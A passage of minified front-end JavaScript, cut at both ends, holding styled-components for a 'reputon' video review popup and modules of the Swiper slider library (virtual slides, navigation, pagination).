18.1443 18.059 18.0589C18.1445 17.9734 18.2119 17.8716 18.2571 17.7595C18.3024 17.6475 18.3246 17.5274 18.3225 17.4066C18.3204 17.2858 18.2939 17.1666 18.2447 17.0562C18.1955 16.9458 18.1246 16.8464 18.0362 16.764L13.2722 12L18.0362 7.23602C18.1952 7.06541 18.2817 6.83976 18.2776 6.6066C18.2735 6.37343 18.179 6.15097 18.0141 5.98608C17.8492 5.82118 17.6268 5.72673 17.3936 5.72261C17.1604 5.7185 16.9348 5.80505 16.7642 5.96402L12.0002 10.728L7.23618 5.96402C7.06557 5.80505 6.83992 5.7185 6.60676 5.72261C6.3736 5.72673 6.15113 5.82118 5.98624 5.98608C5.82134 6.15097 5.72689 6.37343 5.72277 6.6066C5.71866 6.83976 5.80521 7.06541 5.96418 7.23602L10.7282 12L5.96418 16.764C5.87576 16.8464 5.80484 16.9458 5.75565 17.0562C5.70646 17.1666 5.68001 17.2858 5.67787 17.4066C5.67574 17.5274 5.69797 17.6475 5.74324 17.7595C5.7885 17.8716 5.85588 17.9734 5.94134 18.0589C6.0268 18.1443 6.1286 18.2117 6.24067 18.257C6.35273 18.3022 6.47277 18.3245 6.59361 18.3223C6.71445 18.3202 6.83363 18.2938 6.94403 18.2446C7.05443 18.1954 7.15379 18.1244 7.23618 18.036L12.0002 13.272L16.7642 18.036Z",fill:"currentColor"}))},ds=ci(_a||(_a=Ai(["\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: .7;\n  }\n\n"]))),fs=ci(Ca||(Ca=Ai(["\n  0% {\n    opacity: 0;\n    transform: scale(0.7);\n  }\n\n  80% {\n    transform: scale(1);\n  }\n\n  100% {\n    opacity: 1;\n  }\n"]))),hs=si.div.withConfig({componentId:"sc-nscx0j-0"})(Sa||(Sa=Ai(["\n    position: fixed;\n    display: grid;\n    grid-template-columns: 100%;\n    align-items: center;\n    justify-content: center;\n    z-index: 99999;\n    left: 0;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    overflow-y: auto;\n    width: 100%;\n    height: 100%;\n    font-family: 'Manrope', sans-serif;\n    container: wrapper / inline-size;\n"]))),gs=si.div.withConfig({componentId:"sc-nscx0j-1"})(Aa||(Aa=Ai(["\n    position: fixed;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    width: 100%;\n    height: 100%;\n    background: #000000;\n    opacity: 0.7;\n    animation: "," 0.2s forwards;\n"])),ds),ms=si.div.withConfig({componentId:"sc-nscx0j-2"})(Ea||(Ea=Ai(["\n    width: fit-content;\n    max-width: 100%;\n    margin: 0 auto;\n    position: relative;\n    z-index: 1;\n    padding: ","px ","px;\n    gap: 16px;\n    display: flex;\n    flex-direction: column;\n    animation: "," 0.6s forwards;\n"])),26,18,fs),vs=si.div.withConfig({componentId:"sc-nscx0j-3"})(ka||(ka=Ai(["\n    position: absolute;\n    top: 2px;\n    right: -48px;\n    width: 32px;\n    height: 32px;\n    padding: 4px;\n    border-radius: 16px;\n    background: rgba(0, 0, 0, 0.3);\n    color: #ffffff;\n    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);\n    backdrop-filter: blur(8px);\n    cursor: pointer;\n    transition: 0.3s;\n    z-index: 3;\n    &:hover {\n        background: rgba(0, 0, 0, 1);\n    }\n    @media (max-width: ","px) {\n        background: rgba(0, 0, 0, 1);\n        top: 16px;\n        right: -7px;\n    }\n"])),di),ws=si((function(e){var t=e.open,n=e.onClose,r=e.children,i=e.className,o=e.page;return he((function(){var e=/Android|webOS|iPhone|iPad|Mac OS|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),n=document.body.style.overflow,r=document.body.style.paddingRight;return t?(document.body.style.overflow="hidden",document.body.style.paddingRight=e?"0px":"17px"):(document.body.style.overflow=n,document.body.style.paddingRight=r),function(){document.body.style.overflow=n,document.body.style.paddingRight=r}}),[t]),t&&rt(S("div",{className:i},S(hs,{className:"reputon-modal"},S(ms,{className:"reputon-modal-content"},S(vs,{className:"reputon-modal-close",onClick:n},S(ps,null)),r),o,S(gs,{onClick:n,className:"reputon-modal-backdrop"}))),document.body)})).withConfig({componentId:"sc-1mkr3tu-0"})(Pa||(Pa=Ai([""]))),bs=si(ba).withConfig({componentId:"sc-1mkr3tu-1"})(Ta||(Ta=Ai(["\n    width: 100%;\n    border-radius: 16px;\n    display: flex;\n    ","\n    & iframe {\n        margin-bottom: -4px;\n    }\n"])),(function(e){if(!e.$isShorts)return ii(Ia||(Ia=Ai(["\n                aspect-ratio: 16 / 9;\n                border-radius: 6px 6px 0px 0px;\n            "])))})),ys=si.div.withConfig({componentId:"sc-1mkr3tu-2"})(Oa||(Oa=Ai(["\n    position: relative;\n    width: max(640px, 45vw);\n    @media (max-width: ","px) {\n        max-width: 100%;\n        padding: 0 18px;\n        width: auto;\n    }\n"])),di),xs=si.div.withConfig({componentId:"sc-1mkr3tu-3"})(Na||(Na=Ai(["\n    width: ",";\n    max-width: 100%;\n    position: relative;\n"])),(function(e){var t=e.$width;return"".concat(t,"px")})),_s=si.div.withConfig({componentId:"sc-1mkr3tu-4"})(Ma||(Ma=Ai(["\n    position: relative;\n    background: #000;\n    display: flex !important;\n    flex-direction: column;\n    justify-content: space-between;\n    align-items: center;\n    width: ",";\n    z-index: 2;\n    border-radius: 16px;\n    overflow: hidden;\n    min-height: ",";\n    @media (max-width: 1050px) {\n        animation: none;\n    }\n"])),(function(e){var t=e.$width;return"string"==typeof t?t:"".concat(t,"px")}),(function(e){var t=e.$height,n=e.$hasProduct;return"".concat(t+(n?78:0),"px")})),Cs=function(){return ii(La||(La=Ai(["\n    color: ",";\n    flex-shrink: 0;\n    width: 60px;\n    height: 60px;\n    cursor: pointer;\n    position: absolute;\n    top: 50%;\n    transform: translateY(-50%);\n    width: 60px;\n    @media (max-width: ","px) {\n        display: none;\n        position: static;\n        transform: none;\n        width: 40px;\n        height: 40px;\n    }\n"])),(function(e){return e.theme.popup.arrowsColor}),di)},Ss=si(us).withConfig({componentId:"sc-1mkr3tu-5"})(za||(za=Ai(["\n    right: -80px;\n    ","\n"])),Cs),As=si(cs).withConfig({componentId:"sc-1mkr3tu-6"})(ja||(ja=Ai(["\n    ","\n    left: -80px;\n"])),Cs),Es=si.div.withConfig({componentId:"sc-1mkr3tu-7"})(Ba||(Ba=Ai(["\n    display: none;\n    justify-content: center;\n    gap: 32px;\n    @media (max-width: ","px) {\n        display: flex;\n        & svg {\n            position: static;\n            display: block;\n        }\n    }\n"])),di),ks=si.div.withConfig({componentId:"sc-1mkr3tu-8"})(Da||(Da=Ai(["\n    width: ","px;\n    height: ","px;\n    position: absolute;\n    inset: 0;\n    z-index: 10;\n"])),(function(e){var t=e.$dimensions;return t&&t.width}),(function(e){var t=e.$dimensions;return t&&t.height})),Ps=si.img.withConfig({componentId:"sc-1mkr3tu-9"})(Ra||(Ra=Ai(["\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    position: relative;\n"]))),Ts=si.div.withConfig({componentId:"sc-1mkr3tu-10"})($a||($a=Ai(["\n    display: flex;\n    overflow-x: hidden;\n    justify-content: center;\n    align-items: center;\n    width: 100%;\n    height: 100%;\n    position: absolute;\n    top: 0;\n    left: 0;\n"]))),Is=ci(Ga||(Ga=Ai([" \n    0% {\n        transform: rotate(0deg);\n    }\n    100% {\n        transform: rotate(360deg);\n    }\n"]))),Os=si.div.withConfig({componentId:"sc-1mkr3tu-11"})(Fa||(Fa=Ai(["\n    display: block !important;\n    width: 50px;\n    height: 50px;\n    border: 5px solid #f3f3f3;\n    border-top: 5px solid rgba(0, 0, 0, 0);\n    border-radius: 50%;\n    animation: "," 1s linear infinite;\n"])),Is),Ns=si.div.withConfig({componentId:"sc-b980k9-0"})(Va||(Va=Ai(["\n    background: ",";\n    padding: 16px;\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    width: 100%;\n    @media (max-width: ","px) {\n        padding: 12px 16px;\n    }\n"])),(function(e){return e.theme.popup.background}),di),Ms=si.div.withConfig({componentId:"sc-b980k9-1"})(Ha||(Ha=Ai(["\n    display: flex;\n    justify-content: space-between;\n    gap: 24px;\n    align-items: flex-start;\n    @media (max-width: ","px) {\n        flex-direction: column;\n        gap: 12px;\n    }\n"])),di),Ls=si.div.withConfig({componentId:"sc-b980k9-2"})(Ya||(Ya=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 4px;\n"]))),zs=si.div.withConfig({componentId:"sc-b980k9-3"})(Ua||(Ua=Ai(["\n    display: flex;\n    gap: 8px;\n    align-items: center;\n    max-width: 187px;\n"]))),js=si.div.withConfig({componentId:"sc-b980k9-4"})(Wa||(Wa=Ai(["\n    display: flex;\n    flex-direction: column;\n    gap: 4px;\n    position: relative;\n"]))),Bs=si.div.withConfig({componentId:"sc-b980k9-5"})(qa||(qa=Ai(["\n    line-height: 28px;\n    font-size: 20px;\n    font-weight: 500;\n    color: ",";\n    cursor: pointer;\n    &:hover {\n        text-decoration: underline;\n    }\n    @media (max-width: ","px) {\n        font-size: 16px;\n        line-height: 22px;\n    }\n"])),(function(e){return e.theme.popup.title}),di),Ds=si.div.withConfig({componentId:"sc-b980k9-6"})(Za||(Za=Ai(["\n    display: flex;\n    align-items: center;\n    font-weight: 600;\n    line-height: 16px;\n    font-size: 12px;\n    color: ",";\n    opacity: 0.7;\n"])),(function(e){return e.theme.popup.title})),Rs=si.div.withConfig({componentId:"sc-b980k9-7"})(Xa||(Xa=Ai(["\n    display: flex;\n    gap: 2px;\n    align-items: center;\n    font-weight: 500;\n    line-height: 16px;\n    font-size: 12px;\n    color: ",";\n    opacity: 0.7;\n"])),(function(e){return e.theme.popup.title})),$s=si.div.withConfig({componentId:"sc-b980k9-8"})(Qa||(Qa=Ai(["\n    @media (max-width: ","px) {\n        position: absolute;\n        right: -4px;\n        top: 2px;\n        transform: translateX(100%);\n        font-size: 9px;\n        line-height: 12px;\n        font-weight: 500;\n    }\n"])),di),Gs=si.div.withConfig({componentId:"sc-b980k9-9"})(Ka||(Ka=Ai(["\n    @media (max-width: ","px) {\n        display: none;\n    }\n"])),di),Fs=si.div.withConfig({componentId:"sc-b980k9-10"})(Ja||(Ja=Ai(["\n    color: ",";\n    text-align: left;\n    word-break: break-word;\n    line-height: 1.2;\n\n    display: -webkit-box;\n    -webkit-box-orient: vertical;\n    -webkit-line-clamp: 2;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    font-size: 14px;\n    line-height: 19px;\n    font-weight: 500;\n\n    ",";\n"])),(function(e){return e.theme.popup.subText}),(function(e){return e.$isOpen?ii(es||(es=Ai(["\n                  -webkit-line-clamp: unset;\n              "]))):ii(ts||(ts=Ai(["\n                  -webkit-line-clamp: 2;\n              "])))})),Vs=si.span.withConfig({componentId:"sc-b980k9-11"})(ns||(ns=Ai(["\n    display: block;\n    margin-top: 10px;\n    cursor: pointer;\n    color: ",";\n    opacity: 0.7;\n    line-height: 16px;\n    font-weight: 600;\n    font-size: 12px;\n"])),(function(e){return e.theme.popup.title})),Hs=si.a.withConfig({componentId:"sc-b980k9-12"})(rs||(rs=Ai(["\n    && {\n        display: block;\n        width: 32px;\n        height: 32px;\n        aspect-ratio: 1/1;\n        background: ",";\n        border-radius: 1000px;\n        flex-shrink: 0;\n    }\n    @media (max-width: ","px) {\n        width: 20px;\n        height: 20px;\n        aspect-ratio: 1/1;\n    }\n"])),(function(e){return"url(".concat(e.$photo,") no-repeat center/cover")}),di),Ys=si.div.withConfig({componentId:"sc-b980k9-13"})(is||(is=Ai(["\n    display: flex;\n    flex-direction: column;\n    cursor: pointer;\n    gap: 2px;\n"]))),Us=si.p.withConfig({componentId:"sc-b980k9-14"})(os||(os=Ai(["\n    font-size: 12px;\n    line-height: 16px;\n    font-weight: 600;\n    font-weight: bold;\n    display: -webkit-box;\n    -webkit-box-orient: vertical;\n    -webkit-line-clamp: 1;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    color: ",";\n"])),(function(e){return e.theme.popup.title})),Ws=si(Io).withConfig({componentId:"sc-b980k9-15"})(as||(as=Ai(["\n    &:hover {\n        text-decoration: underline;\n    }\n"]))),qs=function(e){var t,n=e.video,r=e.headerInfo,i=Q(de(!1),2),o=i[0],a=i[1],s=Q(de(!1),2),l=s[0],c=s[1],u=me(null),p=ye(xi).data.localization;ge((function(){if(u.current){var e=u.current,t=e.scrollHeight,n=e.clientHeight;c(t-n>10)}}),[]);var d=new Date(n.publishedAt).toLocaleDateString(navigator.language,{year:"numeric",month:"long",day:"numeric"}),f=(null===(t=n.description)||void 0===t?void 0:t.replaceAll("\n","<br/>"))||"",h=S(Ys,{onClick:function(){return a((function(e){return!e}))}},S(Fs,{className:"reputon-video-meta reputon-description",ref:u,$isOpen:o,dangerouslySetInnerHTML:{__html:f}}),l&&S(Vs,{className:"reputon-show-more"},o?p.show_less.replace("Show ","..."):p.show_more.replace("Show ","...")));return S(Ns,{className:"reputon-video-info-part"},S(Ms,{className:"reputon-video-info"},S(Ls,{className:"reputon-video-meta"},S(Io,{className:"reputon-video-title-link",url:null==n?void 0:n.url},S(Bs,{className:"reputon-video-title"},null==n?void 0:n.title)),S(Ds,{className:"reputon-counters"},Ie(null==n?void 0:n.likeCount)," ",p.likes," ",d)),r&&S(zs,null,S(Hs,{className:"reputon-logo",href:r.url,target:"_blank",$photo:r.photo}),S(js,null,S(Ws,{url:r.url},S(Us,{className:"reputon-video-name"},null==r?void 0:r.title)),S(Rs,{className:"reputon-video-subscribers"},S($s,null,Ie(r.subscribers)),S(Gs,null,p.subscribers))))),h)};function Zs(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Xs(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{void 0===e[n]?e[n]=t[n]:Zs(t[n])&&Zs(e[n])&&Object.keys(t[n]).length>0&&Xs(e[n],t[n])}))}const Qs={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Ks(){const e="undefined"!=typeof document?document:{};return Xs(e,Qs),e}const Js={document:Qs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function el(){const e="undefined"!=typeof window?window:{};return Xs(e,Js),e}function tl(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function nl(){return Date.now()}function rl(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function il(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function ol(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const r=n<0||arguments.length<=n?void 0:arguments[n];if(null!=r&&!il(r)){const n=Object.keys(Object(r)).filter((e=>t.indexOf(e)<0));for(let t=0,i=n.length;t<i;t+=1){const i=n[t],o=Object.getOwnPropertyDescriptor(r,i);void 0!==o&&o.enumerable&&(rl(e[i])&&rl(r[i])?r[i].__swiper__?e[i]=r[i]:ol(e[i],r[i]):!rl(e[i])&&rl(r[i])?(e[i]={},r[i].__swiper__?e[i]=r[i]:ol(e[i],r[i])):e[i]=r[i])}}}return e}function al(e,t,n){e.style.setProperty(t,n)}function sl(e){let{swiper:t,targetPosition:n,side:r}=e;const i=el(),o=-t.translate;let a,s=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>o?"next":"prev",u=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{a=(new Date).getTime(),null===s&&(s=a);const e=Math.max(Math.min((a-s)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let d=o+c*(n-o);if(u(d,n)&&(d=n),t.wrapperEl.scrollTo({[r]:d}),u(d,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:d})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(p)};p()}function ll(e,t){void 0===t&&(t="");const n=el(),r=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function cl(e){try{return void console.warn(e)}catch(e){}}function ul(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),n}function pl(e,t){return el().getComputedStyle(e,null).getPropertyValue(t)}function dl(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function fl(e,t){const n=[];let r=e.parentElement;for(;r;)t?r.matches(t)&&n.push(r):n.push(r),r=r.parentElement;return n}function hl(e,t,n){const r=el();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function gl(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function ml(e){let t,{swiper:n,extendParams:r,on:i,emit:o}=e;r({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const a=Ks();n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const s=a.createElement("div");function l(e,t){const r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];let i;return r.renderSlide?(i=r.renderSlide.call(n,e,t),"string"==typeof i&&(s.innerHTML=i,i=s.children[0])):i=n.isElement?ul("swiper-slide"):ul("div",n.params.slideClass),i.setAttribute("data-swiper-slide-index",t),r.renderSlide||(i.innerHTML=e),r.cache&&(n.virtual.cache[t]=i),i}function c(e,t,r){const{slidesPerView:i,slidesPerGroup:a,centeredSlides:s,loop:c,initialSlide:u}=n.params;if(t&&!c&&u>0)return;const{addSlidesBefore:p,addSlidesAfter:d}=n.params.virtual,{from:f,to:h,slides:g,slidesGrid:m,offset:v}=n.virtual;n.params.cssMode||n.updateActiveIndex();const w=void 0===r?n.activeIndex||0:r;let b,y,x;b=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",s?(y=Math.floor(i/2)+a+d,x=Math.floor(i/2)+a+p):(y=i+(a-1)+d,x=(c?i:a)+p);let _=w-x,C=w+y;c||(_=Math.max(_,0),C=Math.min(C,g.length-1));let S=(n.slidesGrid[_]||0)-(n.slidesGrid[0]||0);function A(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),o("virtualUpdate")}if(c&&w>=x?(_-=x,s||(S+=n.slidesGrid[0])):c&&w<x&&(_=-x,s&&(S+=n.slidesGrid[0])),Object.assign(n.virtual,{from:_,to:C,offset:S,slidesGrid:n.slidesGrid,slidesBefore:x,slidesAfter:y}),f===_&&h===C&&!e)return n.slidesGrid!==m&&S!==v&&n.slides.forEach((e=>{e.style[b]=S-Math.abs(n.cssOverflowAdjustment())+"px"})),n.updateProgress(),void o("virtualUpdate");if(n.params.virtual.renderExternal)return n.params.virtual.renderExternal.call(n,{offset:S,from:_,to:C,slides:function(){const e=[];for(let t=_;t<=C;t+=1)e.push(g[t]);return e}()}),void(n.params.virtual.renderExternalUpdate?A():o("virtualUpdate"));const E=[],k=[],P=e=>{let t=e;return e<0?t=g.length+e:t>=g.length&&(t-=g.length),t};if(e)n.slides.filter((e=>e.matches(`.${n.params.slideClass}, swiper-slide`))).forEach((e=>{e.remove()}));else for(let e=f;e<=h;e+=1)if(e<_||e>C){const t=P(e);n.slides.filter((e=>e.matches(`.${n.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`))).forEach((e=>{e.remove()}))}const T=c?-g.length:0,I=c?2*g.length:g.length;for(let t=T;t<I;t+=1)if(t>=_&&t<=C){const n=P(t);void 0===h||e?k.push(n):(t>h&&k.push(n),t<f&&E.push(n))}if(k.forEach((e=>{n.slidesEl.append(l(g[e],e))})),c)for(let e=E.length-1;e>=0;e-=1){const t=E[e];n.slidesEl.prepend(l(g[t],t))}else E.sort(((e,t)=>t-e)),E.forEach((e=>{n.slidesEl.prepend(l(g[e],e))}));ll(n.slidesEl,".swiper-slide, swiper-slide").forEach((e=>{e.style[b]=S-Math.abs(n.cssOverflowAdjustment())+"px"})),A()}i("beforeInit",(()=>{if(!n.params.virtual.enabled)return;let e;if(void 0===n.passedParams.virtual.slides){const t=[...n.slidesEl.children].filter((e=>e.matches(`.${n.params.slideClass}, swiper-slide`)));t&&t.length&&(n.virtual.slides=[...t],e=!0,t.forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t),n.virtual.cache[t]=e,e.remove()})))}e||(n.virtual.slides=n.params.virtual.slides),n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,c(!1,!0)})),i("setTranslate",(()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{c()}),100)):c())})),i("init update resize",(()=>{n.params.virtual.enabled&&n.params.cssMode&&al(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)})),Object.assign(n.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.push(e[t]);else n.virtual.slides.push(e);c(!0)},prependSlide:function(e){const t=n.activeIndex;let r=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.unshift(e[t]);r=t+e.length,i=e.length}else n.virtual.slides.unshift(e);if(n.params.virtual.cache){const e=n.virtual.cache,t={};Object.keys(e).forEach((n=>{const r=e[n],o=r.getAttribute("data-swiper-slide-index");o&&r.setAttribute("data-swiper-slide-index",parseInt(o,10)+i),t[parseInt(n,10)+i]=r})),n.virtual.cache=t}c(!0),n.slideTo(r,0)},removeSlide:function(e){if(null==e)return;let t=n.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)n.params.virtual.cache&&(delete n.virtual.cache[e[r]],Object.keys(n.virtual.cache).forEach((t=>{t>e&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])}))),n.virtual.slides.splice(e[r],1),e[r]<t&&(t-=1),t=Math.max(t,0);else n.params.virtual.cache&&(delete n.virtual.cache[e],Object.keys(n.virtual.cache).forEach((t=>{t>e&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])}))),n.virtual.slides.splice(e,1),e<t&&(t-=1),t=Math.max(t,0);c(!0),n.slideTo(t,0)},removeAllSlides:function(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),c(!0),n.slideTo(0,0)},update:c})}function vl(e,t,n,r){return e.params.createElements&&Object.keys(r).forEach((i=>{if(!n[i]&&!0===n.auto){let o=ll(e.el,`.${r[i]}`)[0];o||(o=ul("div",r[i]),o.className=r[i],e.el.append(o)),n[i]=o,t[i]=o}})),n}function wl(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function o(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function a(e,n){const r=t.params.navigation;(e=gl(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...r.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](r.lockClass))}))}function s(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return a(n,!1),void a(e,!1);a(n,t.isBeginning&&!t.params.rewind),a(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function u(){const e=t.params.navigation;if(t.params.navigation=vl(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=o(e.nextEl),r=o(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:r}),n=gl(n),r=gl(r);const i=(n,r)=>{n&&n.addEventListener("click","next"===r?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>i(e,"next"))),r.forEach((e=>i(e,"prev")))}function p(){let{nextEl:e,prevEl:n}=t.navigation;e=gl(e),n=gl(n);const r=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>r(e,"next"))),n.forEach((e=>r(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},r("init",(()=>{!1===t.params.navigation.enabled?d():(u(),s())})),r("toEdge fromEdge lock unlock",(()=>{s()})),r("destroy",(()=>{p()})),r("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=gl(e),n=gl(n),t.enabled?s():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),r("click",((e,n)=>{let{nextEl:r,prevEl:o}=t.navigation;r=gl(r),o=gl(o);const a=n.target;let s=o.includes(a)||r.includes(a);if(t.isElement&&!s){const e=n.path||n.composedPath&&n.composedPath();e&&(s=e.find((e=>r.includes(e)||o.includes(e))))}if(t.params.navigation.hideOnClick&&!s){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;let e;r.length?e=r[0].classList.contains(t.params.navigation.hiddenClass):o.length&&(e=o[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...r,...o].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const d=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),u(),s()},disable:d,update:s,init:u,destroy:p})}function bl(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function yl(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const o="swiper-pagination";let a;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${o}-bullet`,bulletActiveClass:`${o}-bullet-active`,modifierClass:`${o}-`,currentClass:`${o}-current`,totalClass:`${o}-total`,hiddenClass:`${o}-hidden`,progressbarFillClass:`${o}-progressbar-fill`,progressbarOppositeClass:`${o}-progressbar-opposite`,clickableClass:`${o}-clickable`,lockClass:`${o}-lock`,horizontalClass:`${o}-horizontal`,verticalClass:`${o}-vertical`,paginationDisabledClass:`${o}-disabled`}}),t.pagination={el:null,bullets:[]};let s=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${r}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${r}-${n}-${n}`))}function u(e){const n=e.target.closest(bl(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const r=dl(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===r)return;const e=(i=t.realIndex,o=r,(o%=a=t.slides.length)==1+(i%=a)?"next":o===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(r)}else t.slideTo(r);var i,o,a}function p(){const e=t.rtl,n=t.params.pagination;if(l())return;let r,o,u=t.pagination.el;u=gl(u);const 